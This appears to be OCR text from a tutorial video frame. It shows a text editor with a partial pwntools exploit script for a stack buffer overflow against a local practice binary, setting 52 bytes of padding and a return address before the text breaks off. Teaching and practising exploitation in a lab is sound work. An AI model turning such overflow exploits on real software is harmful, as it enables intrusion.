 1 2 3 4 8:48
*~/Desktop/Stack Buffer Overflow/1/exploit.py - Mousepad
File Edit Search View Document Help
vuln_program.c exploit.py
1 from pwn import *
2
3 p = process('./vuln32')
4
5 print(p.recv())
6
7 padding = b'A'*52
8 ret_address = 0×8049176
9
10
11
12